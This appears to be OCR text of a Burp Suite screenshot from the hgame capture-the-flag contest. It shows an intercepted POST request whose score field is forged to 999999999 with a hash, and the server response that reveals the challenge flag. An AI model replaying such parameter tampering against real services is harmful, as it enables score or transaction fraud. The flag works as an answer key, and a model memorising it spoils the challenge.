 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://cxk.hgame.wz22.cc ?
Request
Raw Params Headers Hex
POST /submit HTTP/1.1
Host: cxk.hgame.wz22.cc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 48
Origin: http://cxk.hgame.wz22.cc
Connection: close
Referer: http://cxk.hgame.wz22.cc/
Cookie: __cfduid=d788fefa7466a2b7fd7d550633b957f3f1579180499
score=999999999|be2d592de65245787a8eaff1cda5d36e
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 17 Jan 2020 03:03:43 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 49
Connection: close
Access-Control-Allow-Origin: http://cxk.hgame.wz22.cc
Vary: Origin
Vary: Accept-Encoding
CF-Cache-Status: DYNAMIC
Alt-Svc: h2=":443"; ma=60
Server: cloudflare
CF-RAY: 556518fd5ab92b7a-AMS
hgame{j4vASc1pt_w1ll_tell_y0u_someth1n9_u5eful?!}
? < + > Type a search term 0 matches
Done 380 bytes | 540 millis